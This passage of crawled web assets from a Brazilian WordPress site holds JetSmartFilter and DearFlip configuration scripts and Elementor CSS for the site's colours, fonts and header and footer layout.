var JetSmartFilterSettings = {"ajaxurl":"https:\/\/republica.org\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/republica.org","sitepath":"","baseurl":"\/emdados\/conteudo\/quem-cuida-do-nosso-meio-ambiente\/","selectors":{"jet-engine":{"selector":".jet-listing-grid.jet-listing","action":"replace","inDepth":true,"idPrefix":"#","list":".jet-listing-grid__items"}},"queries":{"jet-engine":{"arquivo":{"post_status":["publish"],"post_type":["rp_infographic"],"posts_per_page":"15","paged":"1","ignore_sticky_posts":"1","post__not_in":["2965"]}}},"settings":{"jet-engine":{"arquivo":{"lisitng_id":"13327","columns":"3","columns_tablet":"","columns_mobile":"1","column_min_width":240,"column_min_width_tablet":"","column_min_width_mobile":"","inline_columns_css":false,"post_status":["publish"],"use_random_posts_num":"","posts_num":15,"max_posts_num":9,"not_found_message":"No data was found","is_masonry":"","equal_columns_height":"yes","use_load_more":"","load_more_id":"","load_more_type":"click","load_more_offset":{"unit":"px","size":0,"sizes":[]},"loader_text":"","loader_spinner":"","use_custom_post_types":"yes","custom_post_types":["rp_infographic"],"hide_widget_if":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","pause_on_hover":"true","autoplay_speed":10000,"infinite":"true","center_mode":"","effect":"slide","speed":700,"inject_alternative_items":"","injection_items":[],"scroll_slider_enabled":"","scroll_slider_on":["desktop","tablet","mobile"],"custom_query":"","custom_query_id":"","_element_id":"arquivo"}}},"misc":{"week_start":"0","url_type":"plain","valid_url_params":["jsf","tax","meta","date","sort","alphabet","_s","pagenum","plain_query","jet-smart-filters","jet_paged","search","_tax_query_","_meta_query_","_date_query_","_sort_","__s_"]},"props":{"jet-engine":{"arquivo":{"found_posts":14,"max_num_pages":1,"page":1}}},"extra_props":[],"templates":{"active_tag":{"label":"<div class=\"jet-active-tag__label\">\/% $value %\/<span class=\"jet-active-tag__label-separator\">:<\/span><\/div>","value":"<div class=\"jet-active-tag__val\">\/% $value %\/<\/div>","remove":"<div class=\"jet-active-tag__remove\">&times;<\/div>"},"active_filter":{"label":"<div class=\"jet-active-filter__label\">\/% $value %\/<span class=\"jet-active-filter__label-separator\">:<\/span><\/div>","value":"<div class=\"jet-active-filter__val\">\/% $value %\/<\/div>","remove":"<div class=\"jet-active-filter__remove\">&times;<\/div>"},"pagination":{"item":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>","dots":"<div class=\"jet-filters-pagination__dots\">&hellip;<\/div>","load_more":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>"}},"plugin_settings":{"use_tabindex":"false","use_url_aliases":"false","url_aliases":[{"needle":"\/jsf\/jet-engine\/","replacement":"\/filter\/"}],"provider_preloader":{"template":"\n<div class=\"jsf_provider-preloader\">\n\t<div class=\"jsf_provider-preloader-circle-clip-growing\">\n\t\t<svg width=\"0\" height=\"0\" viewBox=\"0 0 50 50\"><circle class=\"path\" cx=\"25\" cy=\"25\" r=\"20\" fill=\"none\" stroke-width=\"5\"><\/circle><\/svg>\t<\/div>\n<\/div>","fixed_position":"false","fixed_edge_gap":"80"}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"},"referrer_url":"\/emdados\/conteudo\/quem-cuida-do-nosso-meio-ambiente\/?jsf_ajax=1"};
</script>
<script src="https://republica.org/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=3.5.3" id="jet-smart-filters-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://republica.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://republica.org/wp-content/uploads/elementor/css/post-11421.css?ver=1764819758
body_size: 459
content:
.elementor-kit-11421{--e-global-color-primary:#131313;--e-global-color-secondary:#131313;--e-global-color-text:#434343;--e-global-color-accent:#4C35AA;--e-global-color-9056a26:#B2D441;--e-global-color-2b39e90:#9EBE34;--e-global-color-caf8221:#0A2A99;--e-global-color-78c9994:#BFE443;--e-global-color-9cfe7ac:#5237C2;--e-global-color-8f5cb0b:#A2A2A2;--e-global-typography-primary-font-family:"Urbana";--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-transform:none;--e-global-typography-primary-line-height:1.4em;--e-global-typography-secondary-font-family:"Lato";--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-text-transform:none;--e-global-typography-secondary-line-height:1.4em;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-weight:400;--e-global-typography-text-text-transform:none;--e-global-typography-text-line-height:1.4em;--e-global-typography-accent-font-family:"Lato";--e-global-typography-accent-font-weight:500;--e-global-typography-accent-text-transform:none;--e-global-typography-accent-line-height:1.4em;color:var( --e-global-color-text );line-height:1.5em;background-color:#FAFAFA;overscroll-behavior:contain;}.elementor-kit-11421 a{color:var( --e-global-color-accent );}.elementor-kit-11421 h1{color:var( --e-global-color-accent );font-weight:600;}.elementor-kit-11421 h2{color:var( --e-global-color-accent );font-weight:600;}.elementor-kit-11421 h3{color:var( --e-global-color-accent );font-weight:600;}.elementor-kit-11421 h4{color:var( --e-global-color-primary );font-weight:600;}.elementor-kit-11421 h5{color:var( --e-global-color-primary );font-weight:600;}.elementor-kit-11421 h6{color:var( --e-global-color-primary );font-weight:600;}.elementor-kit-11421 button,.elementor-kit-11421 input[type="button"],.elementor-kit-11421 input[type="submit"],.elementor-kit-11421 .elementor-button{font-family:"Lato", Sans-serif;font-weight:600;line-height:1.3em;background-color:var( --e-global-color-9056a26 );border-radius:100000px 100000px 100000px 100000px;padding:0.8em 2em 0.8em 2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1240px;}.e-con{--container-max-width:1240px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-11421 e-page-transition{background-color:#FFBC7D;}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Urbana';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://republica.org/wp-content/uploads/2024/07/Urbane-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Urbana';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://republica.org/wp-content/uploads/2024/07/Urbane-DemiBold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://republica.org/wp-content/uploads/elementor/css/post-13309.css?ver=1764819759
body_size: 3010
content:
.elementor-13309 .elementor-element.elementor-element-7fcc6dd{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--flex-wrap:nowrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:80px;--padding-right:80px;--z-index:999;}.elementor-13309 .elementor-element.elementor-element-7fcc6dd:not(.elementor-motion-effects-element-type-background), .elementor-13309 .elementor-element.elementor-element-7fcc6dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-13309 .elementor-element.elementor-element-7fcc6dd, .elementor-13309 .elementor-element.elementor-element-7fcc6dd::before{--border-transition:0.3s;}.elementor-13309 .elementor-element.elementor-element-60cce16{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:010px;}.elementor-13309 .elementor-element.elementor-element-0ae1a22{width:var( --container-widget-width, 210px );max-width:210px;--container-widget-width:210px;--container-widget-flex-grow:0;text-align:left;}.elementor-13309 .elementor-element.elementor-element-0ae1a22 > .elementor-widget-container{margin:0px 0px -2px 0px;padding:13% 0% 13% 0%;}.elementor-13309 .elementor-element.elementor-element-0ae1a22.elementor-element{--align-self:flex-start;--flex-grow:0;--flex-shrink:1;}.elementor-13309 .elementor-element.elementor-element-0ae1a22 img{width:100%;}.elementor-13309 .elementor-element.elementor-element-96d669f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--flex-wrap:nowrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13309 .elementor-element.elementor-element-96d669f.e-con{--align-self:center;}.elementor-13309 .elementor-element.elementor-element-2e0a8d6{width:auto;max-width:auto;z-index:5;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );}.elementor-13309 .elementor-element.elementor-element-2e0a8d6 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-13309 .elementor-element.elementor-element-2e0a8d6.elementor-element{--align-self:center;}.elementor-13309 .elementor-element.elementor-element-2e0a8d6 .elementor-menu-toggle{margin-left:auto;}.elementor-13309 .elementor-element.elementor-element-2e0a8d6 .elementor-nav-menu .elementor-item{font-family:"Urbana", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:-0.2px;}.elementor-13309 .elementor-element.elementor-element-2e0a8d6 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:6px;padding-right:6px;padding-top:8px;padding-bottom:8px;}.elementor-13309 .elementor-element.elementor-element-2e0a8d6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-13309 .elementor-element.elementor-element-2e0a8d6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-13309 .elementor-element.elementor-element-2e0a8d6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-13309 .elementor-element.elementor-element-2e0a8d6 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-9056a26 );fill:var( --e-global-color-9056a26 );}.elementor-13309 .elementor-element.elementor-element-2e0a8d6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-13309 .elementor-element.elementor-element-2e0a8d6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-13309 .elementor-element.elementor-element-2e0a8d6 .elementor-nav-menu--dropdown a, .elementor-13309 .elementor-element.elementor-element-2e0a8d6 .elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-13309 .elementor-element.elementor-element-2e0a8d6 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-9056a26 );}.elementor-13309 .elementor-element.elementor-element-2e0a8d6 .elementor-nav-menu--dropdown a:hover,
					.elementor-13309 .elementor-element.elementor-element-2e0a8d6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-13309 .elementor-element.elementor-element-2e0a8d6 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-13309 .elementor-element.elementor-element-2e0a8d6 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-13309 .elementor-element.elementor-element-2e0a8d6 .elementor-nav-menu--dropdown a:hover,
					.elementor-13309 .elementor-element.elementor-element-2e0a8d6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-13309 .elementor-element.elementor-element-2e0a8d6 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-13309 .elementor-element.elementor-element-2e0a8d6 .elementor-nav-menu--dropdown .elementor-item, .elementor-13309 .elementor-element.elementor-element-2e0a8d6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Urbana", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-13309 .elementor-element.elementor-element-2e0a8d6 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-13309 .elementor-element.elementor-element-2e0a8d6 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-13309 .elementor-element.elementor-element-2859ccc .elementor-button{font-family:"Urbana", Sans-serif;font-size:0.6rem;font-weight:600;text-transform:none;line-height:1.4em;fill:#FFFFFF;color:#FFFFFF;}.elementor-13309 .elementor-element.elementor-element-2859ccc .elementor-button:hover, .elementor-13309 .elementor-element.elementor-element-2859ccc .elementor-button:focus{color:#FFFFFF;}.elementor-13309 .elementor-element.elementor-element-2859ccc .elementor-button:hover svg, .elementor-13309 .elementor-element.elementor-element-2859ccc .elementor-button:focus svg{fill:#FFFFFF;}.elementor-13309 .elementor-element.elementor-element-7a86458{width:auto;max-width:auto;z-index:6;}.elementor-13309 .elementor-element.elementor-element-7a86458 > .elementor-widget-container{margin:0px 0px -4px 0px;padding:10px 10px 10px 10px;}.elementor-13309 .elementor-element.elementor-element-7a86458.elementor-element{--align-self:center;}.elementor-13309 .elementor-element.elementor-element-7a86458 .jet-search__field{background-color:#FFFFFF;margin:0px 0px 0px 0px;}.elementor-13309 .elementor-element.elementor-element-7a86458 .jet-search__submit-icon{font-size:32px;}.elementor-13309 .elementor-element.elementor-element-7a86458 .jet-search__submit{background-color:var( --e-global-color-9056a26 );color:var( --e-global-color-accent );padding:0px 0px 0px 0px;}.elementor-13309 .elementor-element.elementor-element-7a86458 .jet-search__popup:not(.jet-search__popup--full-screen){width:320px;}.elementor-13309 .elementor-element.elementor-element-7a86458 .jet-search__popup--full-screen .jet-search__popup-content{width:320px;}.elementor-13309 .elementor-element.elementor-element-7a86458 .jet-search__popup{background-color:#000000;padding:20px 20px 20px 20px;margin:0px 0000000px 0000000px 0000000px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-9056a26 );top:-2px;bottom:auto;right:0px;left:auto;}.elementor-13309 .elementor-element.elementor-element-7a86458 .jet-search__popup-trigger-icon{font-size:32px;}.elementor-13309 .elementor-element.elementor-element-7a86458 .jet-search__popup-trigger{background-color:#02010100;padding:000000000000000000000000000000000000000000px 000000000000000000000000000000000000000000px 000000000000000000000000000000000000000000px 000000000000000000000000000000000000000000px;margin:0px 0px 0px 0px;}.elementor-13309 .elementor-element.elementor-element-7a86458 .jet-search__popup-trigger:hover{background-color:#02010100;}.elementor-13309 .elementor-element.elementor-element-7a86458 .jet-search__popup-trigger-container{justify-content:center;}.elementor-13309 .elementor-element.elementor-element-7a86458 .jet-search__popup-close-icon{font-size:32px;}.elementor-13309 .elementor-element.elementor-element-7a86458 .jet-search__popup-close{background-color:#02010100;padding:0000000000000000000000000px 0000000000000000000000000px 0000000000000000000000000px 0000000000000000000000000px;margin:0px 0px -5px 9px;}.elementor-13309 .elementor-element.elementor-element-7a86458 .jet-search__popup-close:hover{background-color:#02010100;}.elementor-13309 .elementor-element.elementor-element-78e7a5f{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:0px 0px 3px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:3px;--border-left-width:0px;border-color:var( --e-global-color-9056a26 );--border-color:var( --e-global-color-9056a26 );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13309 .elementor-element.elementor-element-78e7a5f, .elementor-13309 .elementor-element.elementor-element-78e7a5f::before{--border-transition:0.3s;}.elementor-13309 .elementor-element.elementor-element-12cfaa5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--flex-wrap:wrap;--background-transition:0.3s;--padding-top:80px;--padding-bottom:100px;--padding-left:80px;--padding-right:80px;}.elementor-13309 .elementor-element.elementor-element-12cfaa5:not(.elementor-motion-effects-element-type-background), .elementor-13309 .elementor-element.elementor-element-12cfaa5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-13309 .elementor-element.elementor-element-12cfaa5, .elementor-13309 .elementor-element.elementor-element-12cfaa5::before{--border-transition:0.3s;}.elementor-13309 .elementor-element.elementor-element-5df2ed0{--display:flex;--gap:10px 10px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13309 .elementor-element.elementor-element-7a3ee63{width:100%;max-width:100%;text-align:left;}.elementor-13309 .elementor-element.elementor-element-7a3ee63 .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:800;line-height:1.4em;}.elementor-13309 .elementor-element.elementor-element-5d0b1ef{width:100%;max-width:100%;text-align:left;}.elementor-13309 .elementor-element.elementor-element-5d0b1ef .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;}.elementor-13309 .elementor-element.elementor-element-7d7654b{width:100%;max-width:100%;text-align:left;}.elementor-13309 .elementor-element.elementor-element-7d7654b .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;}.elementor-13309 .elementor-element.elementor-element-a23e710{width:100%;max-width:100%;text-align:left;}.elementor-13309 .elementor-element.elementor-element-a23e710 .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;}.elementor-13309 .elementor-element.elementor-element-0c581fa{width:100%;max-width:100%;text-align:left;}.elementor-13309 .elementor-element.elementor-element-0c581fa .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;}.elementor-13309 .elementor-element.elementor-element-e9e7faa{--display:flex;--gap:10px 10px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:0px;}.elementor-13309 .elementor-element.elementor-element-b5ae69d{width:100%;max-width:100%;text-align:left;}.elementor-13309 .elementor-element.elementor-element-b5ae69d .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:800;line-height:1.4em;}.elementor-13309 .elementor-element.elementor-element-ad77f7f > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-13309 .elementor-element.elementor-element-ad77f7f > .elementor-widget-container{margin:-5px 0px 0px 0px;}:is( .elementor-13309 .elementor-element.elementor-element-ad77f7f > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-13309 .elementor-element.elementor-element-ad77f7f > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-13309 .elementor-element.elementor-element-ad77f7f > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);padding-top:calc(10px / 2);padding-bottom:calc(10px / 2);}:is( .elementor-13309 .elementor-element.elementor-element-ad77f7f > .elementor-widget-container > .jet-listing-grid, .elementor-13309 .elementor-element.elementor-element-ad77f7f > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-13309 .elementor-element.elementor-element-ad77f7f > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc( 0px / -2);margin-right:calc( 0px / -2);width:calc(100% + 0px);}.elementor-13309 .elementor-element.elementor-element-4d48d65{--display:flex;--gap:10px 10px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:0px;}.elementor-13309 .elementor-element.elementor-element-3c136d2{width:100%;max-width:100%;text-align:left;}.elementor-13309 .elementor-element.elementor-element-3c136d2 .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:800;line-height:1.4em;}.elementor-13309 .elementor-element.elementor-element-d257c14{width:100%;max-width:100%;text-align:left;}.elementor-13309 .elementor-element.elementor-element-d257c14 .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;}.elementor-13309 .elementor-element.elementor-element-11cdbdf{width:100%;max-width:100%;text-align:left;}.elementor-13309 .elementor-element.elementor-element-11cdbdf .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;}.elementor-13309 .elementor-element.elementor-element-a4dad2c{--display:flex;--gap:10px 10px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:0px;}.elementor-13309 .elementor-element.elementor-element-af49623{width:100%;max-width:100%;text-align:left;}.elementor-13309 .elementor-element.elementor-element-af49623 .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:800;line-height:1.4em;}.elementor-13309 .elementor-element.elementor-element-aec4c74{width:100%;max-width:100%;text-align:left;}.elementor-13309 .elementor-element.elementor-element-aec4c74 .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;}.elementor-13309 .elementor-element.elementor-element-2825bc5{width:100%;max-width:100%;text-align:left;}.elementor-13309 .elementor-element.elementor-element-2825bc5 .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;}.elementor-13309 .elementor-element.elementor-element-d64dbca{width:100%;max-width:100%;text-align:left;}.elementor-13309 .elementor-element.elementor-element-d64dbca .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;}.elementor-13309 .elementor-element.elementor-element-7fb63c3{width:100%;max-width:100%;text-align:left;}.elementor-13309 .elementor-element.elementor-element-7fb63c3 .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;}.elementor-13309 .elementor-element.elementor-element-cbd5c89{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:60px;--padding-right:0px;}.elementor-13309 .elementor-element.elementor-element-3b9efba{width:var( --container-widget-width, 770px );max-width:770px;--container-widget-width:770px;--container-widget-flex-grow:0;text-align:left;}.elementor-13309 .elementor-element.elementor-element-3b9efba.elementor-element{--align-self:center;}.elementor-13309 .elementor-element.elementor-element-3b9efba .elementor-heading-title{color:#FFFFFF;font-family:"Urbana", Sans-serif;font-size:21px;font-weight:500;line-height:1.4em;}.elementor-13309 .elementor-element.elementor-element-36fa792 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13309 .elementor-element.elementor-element-36fa792 .elementor-button{font-family:"Lato", Sans-serif;font-size:18px;font-weight:800;line-height:1.3em;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:var( --e-global-color-9056a26 );}.elementor-13309 .elementor-element.elementor-element-36fa792 .elementor-button:hover, .elementor-13309 .elementor-element.elementor-element-36fa792 .elementor-button:focus{background-color:var( --e-global-color-78c9994 );}.elementor-13309 .elementor-element.elementor-element-ee576e2{--n-menu-dropdown-content-max-width:initial;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:15px;width:auto;max-width:auto;z-index:3;--n-menu-open-animation-duration:200ms;--n-menu-toggle-align:flex-end;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:0px;--n-menu-title-font-size:0px;--n-menu-title-color-normal:var( --e-global-color-primary );--n-menu-title-transition:300ms;--n-menu-title-padding:8px 0px 8px 5px;--n-menu-title-direction:row;--n-menu-icon-order:1;--n-menu-icon-align-items:initial;--n-menu-title-justify-content:initial;--n-menu-title-align-items-toggle:center;--n-menu-icon-size:20px;--n-menu-icon-gap:0px;--n-menu-icon-color:var( --e-global-color-9056a26 );--n-menu-icon-color-hover:var( --e-global-color-78c9994 );--n-menu-icon-color-active:var( --e-global-color-78c9994 );--n-menu-toggle-icon-size:27px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-padding:0px 0px 0px 0px;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-13309 .elementor-element.elementor-element-ee576e2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-13309 .elementor-element.elementor-element-ee576e2.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:1;}.elementor-13309 .elementor-element.elementor-element-ee576e2 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-13309 .elementor-element.elementor-element-ee576e2 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-13309 .elementor-element.elementor-element-ee576e2 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:"Lato", Sans-serif;font-weight:500;text-transform:none;--n-menu-title-line-height:0;}:where( .elementor-13309 .elementor-element.elementor-element-ee576e2 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-content ) > .e-con{background-color:var( --e-global-color-primary );--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}:where( [data-core-v316-plus="true"] .elementor-element.elementor-widget-n-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-content ) > .e-con{--padding-block-start:0px;--padding-inline-end:0px;--padding-block-end:0px;--padding-inline-start:0px;}.elementor-13309 .elementor-element.elementor-element-ee576e2 > .elementor-widget-container > .e-n-menu[data-layout="dropdown"] > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:not( .e-current ){background:var( --e-global-color-primary );}.elementor-13309 .elementor-element.elementor-element-5f6be14{width:var( --container-widget-width, 148px );max-width:148px;--container-widget-width:148px;--container-widget-flex-grow:0;text-align:center;}.elementor-13309 .elementor-element.elementor-element-5f6be14 > .elementor-widget-container{margin:0px 0px -2px 0px;padding:13% 0% 13% 0%;}.elementor-13309 .elementor-element.elementor-element-5f6be14.elementor-element{--align-self:flex-start;--flex-grow:0;--flex-shrink:1;}.elementor-13309 .elementor-element.elementor-element-5f6be14 img{width:74%;}.elementor-13309 .elementor-element.elementor-element-c6c71d0{--display:flex;--position:fixed;--min-height:100vh;--justify-content:center;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:0px;--z-index:99;}.elementor-13309 .elementor-element.elementor-element-c6c71d0:not(.elementor-motion-effects-element-type-background), .elementor-13309 .elementor-element.elementor-element-c6c71d0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4C35AA00;}.elementor-13309 .elementor-element.elementor-element-c6c71d0, .elementor-13309 .elementor-element.elementor-element-c6c71d0::before{--border-transition:0.3s;}.elementor-13309 .elementor-element.elementor-element-c6c71d0.e-con{--align-self:center;}body:not(.rtl) .elementor-13309 .elementor-element.elementor-element-c6c71d0{right:0px;}body.rtl .elementor-13309 .elementor-element.elementor-element-c6c71d0{left:0px;}.elementor-13309 .elementor-element.elementor-element-0dcfa13{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;z-index:999;text-align:right;}.elementor-13309 .elementor-element.elementor-element-0dcfa13.elementor-element{--align-self:flex-end;}body:not(.rtl) .elementor-13309 .elementor-element.elementor-element-0dcfa13{right:-1px;}body.rtl .elementor-13309 .elementor-element.elementor-element-0dcfa13{left:-1px;}.elementor-13309 .elementor-element.elementor-element-0dcfa13 img{width:100%;max-width:100%;transition-duration:0.3s;border-radius:10px 0px 0px 10px;}.elementor-13309 .elementor-element.elementor-element-0dcfa13:hover img{filter:brightness( 104% ) contrast( 100% ) saturate( 100% ) blur( 0px 